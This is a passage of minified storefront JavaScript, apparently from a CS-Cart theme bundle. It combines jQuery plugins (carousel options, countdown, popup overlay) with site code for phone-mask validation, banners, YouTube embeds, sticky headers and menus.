t=Object.create(o);t.init(e,this),l.data(this,"owlCarousel",t)})},l.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:p,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);(function(_,$){var mask_list;var is_custom_format;$.ceEvent('on','ce.commoninit',function(context){is_custom_format=!!_.call_phone_mask;var $phone_elems=context.find('.cm-mask-phone'),phone_validation_mode=_.phone_validation_mode||'international_format',is_international_format=phone_validation_mode==='international_format',is_any_digits=phone_validation_mode==='any_digits';if(!$phone_elems.length||is_international_format&&!window.localStorage){return;}
if(is_international_format||is_custom_format){loadPhoneMasks().then(function(phone_masks){_.phone_masks_list=phone_masks;_.call_requests_phone_masks_list=_.phone_masks_list;mask_list=$.masksSort(_.phone_masks_list,['#'],/[0-9]|#/,"mask");var mask_opts={inputmask:{definitions:{'#':{validator:"[0-9]",cardinality:1}},showMaskOnHover:false,autoUnmask:false,onKeyDown:function onKeyDown(){$(this).trigger('_input');}},match:/[0-9]/,replace:'#',list:mask_list,listKey:"mask"};$phone_elems.each(function(index,elm){if(is_custom_format&&$(elm).data('enableCustomMask')){$(elm).inputmask({mask:_.call_phone_mask,showMaskOnHover:false,autoUnmask:false,onKeyDown:function onKeyDown(){$(this).trigger('_input');}});}else{$(elm).inputmasks(mask_opts);}
$(elm).addClass('js-mask-phone-inited');if($(elm).val()){$(elm).oneFirst('keypress keydown',function(){if(!validatePhone($(elm))){$(elm).trigger('paste');}});$(elm).prop('defaultValue',$(elm).val());}});});$.ceFormValidator('registerValidator',{class_name:'cm-mask-phone-label',message:_.tr('error_validator_phone_mask'),func:function func(id){return validatePhone($('#'+id));}});}else if(is_any_digits){$.ceFormValidator('registerValidator',{class_name:'cm-mask-phone-label',message:_.tr('error_validator_phone'),func:function func(elm_id,elm,lbl){return $.is.blank(elm.val())||$.is.phone(elm.val());}});}});function validatePhone($input){if($.is.blank($input.val())||!$input.hasClass('js-mask-phone-inited')){return true;}
var mask_is_valid=false;if(is_custom_format&&$input.data('enableCustomMask')){mask_is_valid=_toRegExp(_.call_phone_mask).test($input.val());}else{mask_list.forEach(function(mask){mask_is_valid=mask_is_valid||_toRegExp(mask.mask).test($input.val());});}
return mask_is_valid&&$input.inputmask("isComplete");function _toRegExp(mask){var _convertedMask=mask.str_replace('#','.').str_replace('+','\\+').str_replace('(','\\(').str_replace(')','\\)').str_replace('9','[0-9]').str_replace('\\[0-9]','9');return new RegExp(_convertedMask);}}
function loadPhoneMasks(){var oldHashOfAvailableCountries=window.localStorage.getItem('availableCountriesHash'),newHashOfAvailableCountries=_.hash_of_available_countries,rawPhoneMasks=window.localStorage.getItem('phoneMasks'),phoneMasks,d=$.Deferred();if(rawPhoneMasks){phoneMasks=JSON.parse(rawPhoneMasks);}
if(!phoneMasks||newHashOfAvailableCountries!==undefined&&oldHashOfAvailableCountries!==newHashOfAvailableCountries){$.ceAjax('request',fn_url('phone_masks.get_masks'),{method:'get',caching:false,data:{},callback:function callback(response){if(!response||!response.phone_mask_codes){return;}
$.ceEvent('trigger','ce.phone_masks.masks_loaded',[response]);phoneMasks=Object.keys(response.phone_mask_codes).map(function(key){return response.phone_mask_codes[key];});window.localStorage.setItem('phoneMasks',JSON.stringify(phoneMasks));d.resolve(phoneMasks);},repeat_on_error:false,hidden:true,pre_processing:function pre_processing(response){if(response.force_redirection){delete response.force_redirection;}
return false;},error_callback:function error_callback(){d.reject();}});window.localStorage.setItem('availableCountriesHash',newHashOfAvailableCountries);}else{d.resolve(phoneMasks);}
return d.promise();}})(Tygh,Tygh.$);(function(_,$){$(document).ready(function(){var ab_lc_time=300;$(document).on('click','.ab-lc-group .show-hidden-items-level-2',function(){var ul=$(this).parent().find('ul.hidden-items-level-2');if(ul.hasClass('opened')){ul.removeClass('opened').stop().slideUp(ab_lc_time);$(this).removeClass('opened');}else{ul.addClass('opened').slideDown(ab_lc_time);$(this).addClass('opened');}});$(document).on('click','.ab-lc-group li[data-subcategories="Y"] > a',function(){var ul=$(this).parent().find('ul.items-level-3');var li_of_a=$(this).parent();if(ul.hasClass('opened')){ul.removeClass('opened').stop().slideUp(ab_lc_time);li_of_a.removeClass('opened');}else{ul.addClass('opened').slideDown(ab_lc_time);li_of_a.addClass('opened');}
return false;});$(document).on('click','.ab-lc-landing .show-hidden-items-level-2',function(){var ul=$(this).parent().find('ul.hidden-items-level-2');if(ul.hasClass('opened')){ul.removeClass('opened').stop().slideUp(ab_lc_time);$(this).removeClass('opened');}else{ul.addClass('opened').slideDown(ab_lc_time);$(this).addClass('opened');}});});}(Tygh,Tygh.$));!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});!function(t){var e,o,i=t(window),n={},a=[],s=[],p=null,d="_open",l="_close",r=[],c=null,u=/(iPad|iPhone|iPod)/g.test(navigator.userAgent),f="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]",h={_init:function(e){var o=t(e),i=o.data("popupoptions");s[e.id]=!1,a[e.id]=0,o.data("popup-initialized")||(o.attr("data-popup-initialized","true"),h._initonce(e)),i.autoopen&&setTimeout(function(){h.show(e,0)},0)},_initonce:function(o){var i,n,a=t(o),s=t("body"),l=a.data("popupoptions");if(p=parseInt(s.css("margin-right"),10),c=void 0!==document.body.style.webkitTransition||void 0!==document.body.style.MozTransition||void 0!==document.body.style.msTransition||void 0!==document.body.style.OTransition||void 0!==document.body.style.transition,"tooltip"==l.type&&(l.background=!1,l.scrolllock=!1),l.backgroundactive&&(l.background=!1,l.blur=!1,l.scrolllock=!1),l.scrolllock){var r,f;"undefined"==typeof e&&(r=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),f=r.children(),e=f.innerWidth()-f.height(99).innerWidth(),r.remove())}if(a.attr("id")||a.attr("id","j-popup-"+parseInt(1e8*Math.random(),10)),a.addClass("popup_content"),l.background&&!t("#"+o.id+"_background").length){s.append('<div id="'+o.id+'_background" class="popup_background"></div>');var b=t("#"+o.id+"_background");b.css({opacity:0,visibility:"hidden",backgroundColor:l.color,position:"fixed",top:0,right:0,bottom:0,left:0}),l.setzindex&&!l.autozindex&&b.css("z-index","500"),l.transition&&b.css("transition",l.transition)}s.append(o),a.wrap('<div id="'+o.id+'_wrapper" class="popup_wrapper" />'),i=t("#"+o.id+"_wrapper"),i.css({opacity:0,visibility:"hidden",position:"absolute"}),u&&i.css("cursor","pointer"),"overlay"==l.type&&i.css("overflow","auto"),a.css({opacity:0,visibility:"hidden",display:"inline-block"}),l.setzindex&&!l.autozindex&&i.css("z-index","501"),l.outline||a.css("outline","none"),l.transition&&(a.css("transition",l.transition),i.css("transition",l.transition)),a.attr("aria-hidden",!0),"overlay"==l.type&&(a.css({textAlign:"left",position:"relative",verticalAlign:"middle"}),n={position:"fixed",width:"100%",height:"100%",top:0,left:0,textAlign:"center"},l.backgroundactive&&(n.position="absolute",n.height="0",n.overflow="visible"),i.css(n),i.append('<div class="popup_align" />'),t(".popup_align").css({display:"inline-block",verticalAlign:"middle",height:"100%"})),a.attr("role","dialog");var v=l.openelement?l.openelement:"."+o.id+d;t(v).each(function(e,o){t(o).attr("data-popup-ordinal",e),o.id||t(o).attr("id","open_"+parseInt(1e8*Math.random(),10))}),a.attr("aria-labelledby")||a.attr("aria-label")||a.attr("aria-labelledby",t(v).attr("id")),"hover"==l.action?(l.keepfocus=!1,t(v).on("mouseenter",function(e){h.show(o,t(this).data("popup-ordinal"))}),t(v).on("mouseleave",function(t){h.hide(o)})):t(document).on("click",v,function(e){e.preventDefault();var i=t(this).data("popup-ordinal");setTimeout(function(){h.show(o,i)},0)}),l.closebutton&&h.addclosebutton(o),l.detach?a.hide().detach():i.hide()},show:function(n,d){var u=t(n);if(!u.data("popup-visible")){u.data("popup-initialized")||h._init(n),u.attr("data-popup-initialized","true");var f=t("body"),v=u.data("popupoptions"),g=t("#"+n.id+"_wrapper"),m=t("#"+n.id+"_background");if(b(n,d,v.beforeopen),s[n.id]=d,setTimeout(function(){r.push(n.id)},0),v.autozindex){for(var y=document.getElementsByTagName("*"),_=y.length,k=0,w=0;_>w;w++){var z=t(y[w]).css("z-index");"auto"!==z&&(z=parseInt(z,10),z>k&&(k=z))}a[n.id]=k,v.background&&a[n.id]>0&&t("#"+n.id+"_background").css({zIndex:a[n.id]+1}),a[n.id]>0&&g.css({zIndex:a[n.id]+2})}v.detach?(g.prepend(n),u.show()):g.show(),o=setTimeout(function(){g.css({visibility:"visible",opacity:1}),t("html").addClass("popup_visible").addClass("popup_visible_"+n.id),g.addClass("popup_wrapper_visible")},20),v.scrolllock&&(f.css("overflow","hidden"),f.height()>i.height()&&f.css("margin-right",p+e)),v.backgroundactive&&u.css({top:(i.height()-(u.get(0).offsetHeight+parseInt(u.css("margin-top"),10)+parseInt(u.css("margin-bottom"),10)))/2+"px"}),u.css({visibility:"visible",opacity:1}),v.background&&(m.css({visibility:"visible",opacity:v.opacity}),setTimeout(function(){m.css({opacity:v.opacity})},0)),u.data("popup-visible",!0),h.reposition(n,d),u.data("focusedelementbeforepopup",document.activeElement),v.keepfocus&&(u.attr("tabindex",-1),setTimeout(function(){"closebutton"===v.focuselement?t("#"+n.id+" ."+n.id+l+":first").focus():v.focuselement?t(v.focuselement).focus():u.focus()},v.focusdelay)),t(v.pagecontainer).attr("aria-hidden",!0),u.attr("aria-hidden",!1),b(n,d,v.onopen),c?g.one("transitionend",function(){b(n,d,v.opentransitionend)}):b(n,d,v.opentransitionend),"tooltip"==v.type&&t(window).on("resize."+n.id,function(){h.reposition(n,d)})}},hide:function(e,i){var n=t.inArray(e.id,r);if(-1!==n){o&&clearTimeout(o);var a=t("body"),d=t(e),l=d.data("popupoptions"),u=t("#"+e.id+"_wrapper"),f=t("#"+e.id+"_background");d.data("popup-visible",!1),1===r.length?t("html").removeClass("popup_visible").removeClass("popup_visible_"+e.id):t("html").hasClass("popup_visible_"+e.id)&&t("html").removeClass("popup_visible_"+e.id),r.splice(n,1),u.hasClass("popup_wrapper_visible")&&u.removeClass("popup_wrapper_visible"),l.keepfocus&&!i&&setTimeout(function(){t(d.data("focusedelementbeforepopup")).is(":visible")&&d.data("focusedelementbeforepopup").focus()},0),u.css({visibility:"hidden",opacity:0}),d.css({visibility:"hidden",opacity:0}),l.background&&f.css({visibility:"hidden",opacity:0}),t(l.pagecontainer).attr("aria-hidden",!1),d.attr("aria-hidden",!0),b(e,s[e.id],l.onclose),c&&"0s"!==d.css("transition-duration")?d.one("transitionend",function(t){d.data("popup-visible")||(l.detach?d.hide().detach():u.hide()),l.scrolllock&&setTimeout(function(){a.css({overflow:"visible","margin-right":p})},10),b(e,s[e.id],l.closetransitionend)}):(l.detach?d.hide().detach():u.hide(),l.scrolllock&&setTimeout(function(){a.css({overflow:"visible","margin-right":p})},10),b(e,s[e.id],l.closetransitionend)),"tooltip"==l.type&&t(window).off("resize."+e.id)}},toggle:function(e,o){t(e).data("popup-visible")?h.hide(e):setTimeout(function(){h.show(e,o)},0)},reposition:function(e,o){var n=t(e),a=n.data("popupoptions"),s=t("#"+e.id+"_wrapper");t("#"+e.id+"_background");if(o=o||0,"tooltip"==a.type){s.css({position:"absolute"});var p;p=a.tooltipanchor?t(a.tooltipanchor):a.openelement?t(a.openelement).filter('[data-popup-ordinal="'+o+'"]'):t("."+e.id+d+'[data-popup-ordinal="'+o+'"]');var l=p.offset();"right"==a.horizontal?s.css("left",l.left+p.outerWidth()+a.offsetleft):"leftedge"==a.horizontal?s.css("left",l.left+p.outerWidth()-p.outerWidth()+a.offsetleft):"left"==a.horizontal?s.css("right",i.width()-l.left-a.offsetleft):"rightedge"==a.horizontal?s.css("right",i.width()-l.left-p.outerWidth()-a.offsetleft):s.css("left",l.left+p.outerWidth()/2-n.outerWidth()/2-parseFloat(n.css("marginLeft"))+a.offsetleft),"bottom"==a.vertical?s.css("top",l.top+p.outerHeight()+a.offsettop):"bottomedge"==a.vertical?s.css("top",l.top+p.outerHeight()-n.outerHeight()+a.offsettop):"top"==a.vertical?s.css("bottom",i.height()-l.top-a.offsettop):"topedge"==a.vertical?s.css("bottom",i.height()-l.top-n.outerHeight()-a.offsettop):s.css("top",l.top+p.outerHeight()/2-n.outerHeight()/2-parseFloat(n.css("marginTop"))+a.offsettop)}else"overlay"==a.type&&(a.horizontal?s.css("text-align",a.horizontal):s.css("text-align","center"),a.vertical?n.css("vertical-align",a.vertical):n.css("vertical-align","middle"))},addclosebutton:function(e){var o;o=t(e).data("popupoptions").closebuttonmarkup?t(n.closebuttonmarkup).addClass(e.id+"_close"):'<button class="popup_close '+e.id+'_close" title="Close" aria-label="Close"><span aria-hidden="true">×</span></button>',t(e).data("popup-initialized")&&t(e).append(o)}},b=function(e,o,i){var n=t(e).data("popupoptions"),a=n.openelement?n.openelement:"."+e.id+d,s=t(a+'[data-popup-ordinal="'+o+'"]');"function"==typeof i&&i.call(t(e),e,s)};t(document).on("keydown",function(e){if(r.length){var o=r[r.length-1],i=document.getElementById(o);t(i).data("popupoptions").escape&&27==e.keyCode&&h.hide(i)}}),t(document).on("click",function(e){if(r.length){var o=r[r.length-1],i=document.getElementById(o),n=t(i).data("popupoptions").closeelement?t(i).data("popupoptions").closeelement:"."+i.id+l;t(e.target).closest(n).length&&(e.preventDefault(),h.hide(i)),t(i).data("popupoptions").blur&&!t(e.target).closest("#"+o).length&&2!==e.which&&t(e.target).is(":visible")&&(t(i).data("popupoptions").background?(h.hide(i),e.preventDefault()):h.hide(i,!0))}}),t(document).on("keydown",function(e){if(r.length&&9==e.which){var o=r[r.length-1],i=document.getElementById(o),n=t(i).find("*"),a=n.filter(f).filter(":visible"),s=t(":focus"),p=a.length,d=a.index(s);0===p?(t(i).focus(),e.preventDefault()):e.shiftKey?0===d&&(a.get(p-1).focus(),e.preventDefault()):d==p-1&&(a.get(0).focus(),e.preventDefault())}}),t.fn.popup=function(e){return this.each(function(){var o=t(this);if("object"==typeof e){var i=t.extend({},t.fn.popup.defaults,o.data("popupoptions"),e);o.data("popupoptions",i),n=o.data("popupoptions"),h._init(this)}else"string"==typeof e?(o.data("popupoptions")||(o.data("popupoptions",t.fn.popup.defaults),n=o.data("popupoptions")),h[e].call(this,this)):(o.data("popupoptions")||(o.data("popupoptions",t.fn.popup.defaults),n=o.data("popupoptions")),h._init(this))})},t.fn.popup.defaults={type:"overlay",autoopen:!1,background:!0,backgroundactive:!1,color:"black",opacity:"0.5",horizontal:"center",vertical:"middle",offsettop:0,offsetleft:0,escape:!0,blur:!0,setzindex:!0,autozindex:!1,scrolllock:!1,closebutton:!1,closebuttonmarkup:null,keepfocus:!0,focuselement:null,focusdelay:50,outline:!1,pagecontainer:null,detach:!1,openelement:null,closeelement:null,transition:null,tooltipanchor:null,beforeopen:null,onclose:null,onopen:null,opentransitionend:null,closetransitionend:null}}(jQuery);(function(_,$){function fn_abt__yt_next_banner(id,banner_list,lS_key){var new_banner=0;var old_banner=0;if(localStorage.getItem(lS_key+id)!==null){old_banner=localStorage.getItem(lS_key+id);}
var banners=banner_list.split(',');if(banners.length===1){new_banner=banners[0];}else if(banners.length>1){var curr_pos=banners.indexOf(old_banner);if(curr_pos===-1){new_banner=banners[0];}else{banners[banners.length]=banners[0];new_banner=banners[curr_pos+1];}}
localStorage.setItem(lS_key+id,new_banner);return new_banner;}
function fn_abt__yt_init_countdown(e){e.find('span[data-countdown]').each(function(){var cd=$(this);cd.countdown(cd.data('countdown'),function(event){cd.html(event.strftime(cd.data('str')));});});}
$.ceEvent('on','ce.commoninit',function(context){fn_abt__yt_init_countdown(context);});$.ceEvent('on','ce.commoninit',function(context){var banners=context.find("div[class*=bnw-x]:not('.loaded')");if(banners.length){var lS_key="abyt_";var bs=[];var result_ids=[];banners.each(function(){var $self=$(this);var parent=$self.parents(".ty-scroller-list, .grid-list");var has_buy_buttons=parent.find(".ty-grid-list__control");var t=$self.children('div');var obj=t.data('o'),obj_id=t.data('i'),obj_banners=t.data('b'),id=t.attr('id');result_ids.push(id);bs.push({id:id,banner:fn_abt__yt_next_banner(id,obj_banners.toString(),lS_key),obj_id:obj_id.toString(),obj:obj,has_buttons:!!has_buy_buttons.length});});if(bs.length){$.ceAjax('request',fn_url('abt__yt.get_banner'),{result_ids:result_ids.join(','),method:'post',data:{banners:bs,},caching:true,hidden:true});}}});$.ceEvent('on','ce.commoninit',function(context){(function(){if(window.innerWidth>=768){var filters_wrap=context.find(".ty-product-filters__wrapper");if(filters_wrap.length&&!filters_wrap.parent().hasClass("vertical-position")){filters_wrap.parent().css("display","block");var btn=filters_wrap.find(".h-filters-more-btn");var btn_w=btn.outerWidth(true);var max_w=filters_wrap.width()-(filters_wrap.find(".ypi-white-cfbt").width()+(context.find(".ypi-white-vfbt").outerWidth(true)||0))-btn_w-10;var max_w_with_btn=max_w-btn_w;var hide_filters=false;var filters_w_counter=0;filters_wrap.find(".ty-horizontal-product-filters-dropdown").each(function(){var filter=$(this);filters_w_counter+=Math.ceil(filter.width());if(filters_w_counter>max_w){filter.addClass("hidden");hide_filters=true;}else if(filters_w_counter>max_w_with_btn){filter.addClass("if-big-w-hidden");}});if(hide_filters===true){filters_wrap.find(".if-big-w-hidden").addClass("hidden");btn.removeClass("hidden");btn.click(function(){filters_wrap.find(".ty-horizontal-product-filters-dropdown.hidden").removeClass("hidden");btn.hide();});}}}})();context.find('.cm-thumbnails-mini').click(function(){var item=$(this);$('.cm-thumbnails-mini').removeClass('active');item.addClass('active');});});$(document).on('click','div[class*=abyt-in-popup-]',function(){var bp_container=$(this).find("div.abt-yt-bp-container:not('.loaded')");if(bp_container.length){var link=bp_container.data('link');$.ceAjax('request',fn_url('abt__yt.show_banner_in_popup'),{method:'get',data:{link_id:link,},hidden:true,callback:function(response){bp_container.addClass('loaded').html(response.data).popup({scrolllock:true,openelement:'.abyt-in-popup-'+link,closeelement:'.abyt-closer-'+link,transition:'all 0.1s',color:'black',escape:false,blur:false,outline:true,opacity:0.5,onclose:function(){var player=$('#youtube-player-'+link);if(player.length){player[0].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');}},}).popup('show');$.commonInit(bp_container);},});}});var current_position=0;$.ceEvent('on','dispatch_event_pre',function(e,jelm,processed){var link=jelm.is('a')?jelm:jelm.parent();if(e.type==='click'&&link.hasClass('cm-ajax')&&link.data('caEventName')==='ce.abt__yt_more_products_callback'){current_position=$(window).scrollTop();$('html').addClass('dialog-is-open');link.parent().addClass('load');$('#tygh_container').addClass('loading-more-products');}});$.ceEvent('on','ce.ajaxlink.done.ce.abt__yt_more_products_callback',function(e,data){$(window).scrollTop(current_position);$('html').removeClass('dialog-is-open');$('.more-products-link.load').removeClass('load').hide();$("#tygh_container").removeClass("loading-more-products");});function fn_abt__yt_load_video(elm){var id=elm.data('banner-youtube-id'),params=elm.data('banner-youtube-params');elm.addClass('loaded').empty().append($('<iframe>',{src:"https://www.youtube.com/embed/"+id+"?"+params,frameborder:0,allowfullscreen:'true',allowscriptaccess:'always',}));}
$(_.doc).on('click','a[data-content="video"]:not(.loaded),div.abyt-a-video .box:not(.loaded),div[data-banner-youtube-id]',function(e){if($(e.target).attr('data-banner-youtube-id')||$(e.target).attr('data-type')){var elm=$(e.target);if($(e.target).attr('data-type'))elm=elm.parent();$(this).addClass('loaded');fn_abt__yt_load_video(elm);return false;}
return true;});$(document).on('click','button[type=submit][name^="dispatch[checkout.add"]',function(){$.ceEvent('on','ce.notificationshow',function(notification){if(document.documentElement.clientWidth<=767){if(notification.find('.ty-ab__ia_joins').length){notification.addClass('with-ab-ia-joins');$("html, body").animate({scrollTop:0},400);}}});});$.ceEvent('on','ce.commoninit',function(context){var filter=$('.cm-horizontal-filters'),container=$('.ypi-filters-container');if(container.length){if(filter.length&&!$.contains(container,filter)){filter.appendTo(container);filter.css('visibility','visible');}else if(!filter.length){container.addClass('ypi-nofilters');}}});$(document).ready(function(){var top_panel=$("#tygh_main_container > .tygh-top-panel"),header=$('#tygh_main_container > .tygh-header'),b=$('body'),top_panel_height=top_panel.height(),header_height=header.height(),height=top_panel_height+header_height,fixed='fixed-top';$(window).on("resize scroll",function(e){if(document.documentElement.clientWidth>767){var scroll=$(window).scrollTop();if(scroll>=height&&!b.hasClass(fixed)){header.css('padding-top',top_panel_height+'px');b.addClass(fixed);window.setTimeout(function(){b.addClass('show');},50);}else if(scroll<height&&b.hasClass(fixed)){header.css('padding-top','');b.removeClass(fixed+" show menu_fixed-top");}}});});$(document).ready(function(){if(document.documentElement.clientWidth>=1124){var b=$('body'),delta=50,sticky_height=0,sticky_top=0,sticky_height_top=0,product_panel_max_height=300,fixed='fixed-product-form';$(window).on('resize scroll',function(e){var p_detail=$('.ty-product-detail'),scroll=$(window).scrollTop(),tabs=$('.ypi-dt-product-tabs'),sticky=$('.sticky-block'),p_sticky=sticky.parent();var first_img=p_detail.find(".cm-image-previewer img").first();if(tabs.length&&((first_img.length&&first_img.width()>10)||!first_img.length)){var product_block=$('.ty-product-block__wrapper > .ypi-product-block__left'),tabs_height=tabs.height();if(tabs_height>=product_panel_max_height&&product_block.length){sticky_height_top=(sticky_height+sticky_top===0)?280:sticky_height+sticky_top;if((!b.hasClass(fixed)&&scroll+delta>tabs.offset().top&&scroll+(sticky_height_top)<tabs.offset().top+tabs_height)){p_sticky.css("height",p_sticky.height());b.addClass(fixed).addClass('hide-cloudzoom');p_detail.addClass("fixed-form").addClass('view');if(_.language_direction==='ltr'){sticky.css("right",product_block.offset().left).css("opacity",0).stop().fadeTo(300,1);}else{sticky.css("left",($(window).width()-(product_block.offset().left+product_block.outerWidth()))).css("opacity",0).stop().fadeTo(300,1);}
sticky_height=sticky.outerHeight();sticky_top=sticky.position().top;}else if((b.hasClass(fixed)&&scroll+delta<tabs.offset().top)||(b.hasClass(fixed)&&scroll+(sticky_height_top)>tabs.offset().top+tabs_height)){p_sticky.css("height","");b.removeClass(fixed).removeClass('hide-cloudzoom');p_detail.removeClass("fixed-form").removeClass("view");}}}});$(window).trigger('scroll');}});(function(_,$){var container,menu,wrapper,show_more_btn,items,mobile_menu,items_widths,total_width,total_sections=1,current_menu_section=1,prev_width=0;function show_menu_item(elem){elem.removeClass('ab__menu_hidden');}
function hide_menu_item(elem){elem.addClass('ab__menu_hidden');}
function toggle_menu_items(){show_more_btn.html(current_menu_section+'/'+total_sections+"<i></i>");var arr,widths=$.extend(true,[],items_widths),section;if(current_menu_section===total_sections){arr=$(items.get().reverse());section=1;widths.reverse();show_more_btn.addClass('last-section');}else{arr=items;section=current_menu_section;show_more_btn.removeClass('last-section');}
var sum=0;arr.each(function(i){var $item=$(this);sum+=widths[i];if(section>1&&sum>total_width){sum=widths[i];section-=1;show_menu_item($item);}else if(section>1||sum>total_width){hide_menu_item($item);}else{show_menu_item($item);}});}
function ab__menu_init(){var new_width=window.innerWidth;if(new_width==prev_width||new_width<=767){return true;}
prev_width=new_width;container=$('.abt_up-menu.extended');menu=$('.ty-menu__items',container);wrapper=menu.parent();show_more_btn=$('.abt_yp_menu-show_more',container);items=menu.children().filter(':not(.visible-phone)');mobile_menu=menu.children().filter('.visible-phone');if(mobile_menu.css('display')==='none'){container.addClass('extended');var sum=0;items_widths=[];total_width=container.innerWidth()-show_more_btn.outerWidth()-5;menu.css('visibility','hidden');show_menu_item(items);items.css('width','auto');items.each(function(i){var item=$(this);items_widths[i]=item.outerWidth();item.css('width',item.innerWidth());sum+=items_widths[i];});menu.css('width',sum);total_sections=Math.ceil(sum/total_width);if(total_sections>1){wrapper.css('width',total_width);show_more_btn.css('display','inline-block');}else{show_more_btn.hide();}
current_menu_section=_get_init_menu_section();toggle_menu_items();menu.css('visibility','visible');show_more_btn.off('click');show_more_btn.click(function(){if(current_menu_section===total_sections){current_menu_section=1;}else{current_menu_section+=1;}
toggle_menu_items();});}else{show_menu_item(items);items.css('width','auto');menu.css('width','auto');wrapper.css('width','auto');container.removeClass('extended');}
function _get_init_menu_section(){var sum=0;var section=1;var active_found=false;items.each(function(){if(!active_found){var item=$(this);sum+=item.outerWidth(true);if(sum>=total_width){section++;sum=0;}
if(item.hasClass("ty-menu__item-active")){active_found=true;}}});return active_found===true?section:1;}}
$(document).ready(function(){setTimeout(ab__menu_init,500);$(window).resize(function(){ab__menu_init();});if(window.addEventListener){window.addEventListener('orientationchange',function(){ab__menu_init();},false);}
